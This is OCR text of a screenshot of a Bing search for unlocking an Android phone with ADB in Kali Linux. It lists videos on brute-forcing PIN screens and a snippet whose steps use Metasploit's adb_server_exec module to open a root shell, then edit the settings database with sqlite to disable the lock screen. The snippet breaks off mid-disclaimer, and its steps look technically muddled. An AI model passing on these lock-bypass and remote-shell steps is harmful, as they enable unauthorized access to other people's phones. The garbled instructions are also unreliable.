 1 2 3 4 2 3 9:12
localhost / loc virtual teache Problem load Installing Tor Best Online Cybe uninstall tor b crack into som How to Hack (1978) PHP Pr install adb in k use adb to unl How To Unloc
https://www.bing.com/search?q=use+adb+to+unlock+phone+in+kali+linux&qs=n&form=QBRE&sp=-1&ghc=1&lq=0&pq=use+adb+to+unlock+phone+in+kali+linu&sc=1-36&sk=&cvid=6A48
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec KCAU Virtual Campus: ... Writing your first patc... Databases | Cloud: Mo... Dig (DNS lookup)
PIN PROTECTED
LOCK SCREEN
USING ADB AND HID
10:59
How to unlock PIN protected Android device using ADB and HID
method | Brute force | Rubber Ducky
1.8M views · May 4, 2021
YouTube › Android Infosec
21:39
Install and Use of ADB
Tool in Kali Linux | Kali
Linux
55.5K views · Jul 22, 2020
YouTube › Ketul Patel
0:31
How to unlock Android
screen pin code using kali
linux |nethunter | termux
34.1K views · Aug 22, 2...
YouTube › Android SecI...
3:42
How to unlock Android
Bootloader using ADB &
Fastboot
380.5K views · Jan 11, ...
YouTube › Hovatek
Systran Box
https://www.systranbox.com/how-to-unlock-android...
How To Bypass An Android Lock Screen Using Kali Linux
Brute Force Andr... How to Unlock Android Ph... Phone Unlocking Soft
Credit: www.linuxuprising.com Assuming you have Ubuntu installed on your computer, you can
follow these steps to unlock your Android phone: 1. Connect your Android phone to your computer
via USB. 2. Open a terminal window and type the following commands: sudo adb devices This will
list the devices attached to your computer. Find your Android phone ...
See more on systranbox.com
EXPLORE FURTHER
cd /pentest/exploits/framework3
./msfconsole
use exploit/android/adb/adb_server_exec
set LHOST [Your Kali Linux IP]
set LPORT 4444
set RHOST [Your Android Phone’s IP]
run
5. On your Android phone, open a terminal window and
type the following:
adb connect [Your Kali Linux IP]:4444
6. In the Kali terminal window, type the following:
sessions -i 1
shell
7. You should now have a root shell on your Android
phone.
8. From here, you can type the following commands to
unlock your phone:
mount -o rw,remount /system
cd /data/data/com.android.providers.settings
/databases
sqlite3 settings.db
update system set value=0 where
name='lock_pattern_autolock';
update system set value=0 where
name='lockscreen.lockedoutpermanently';
.quit
9. Reboot your phone. The lock screen should now be
disabled.
Please note that unlocking someone else’s phone without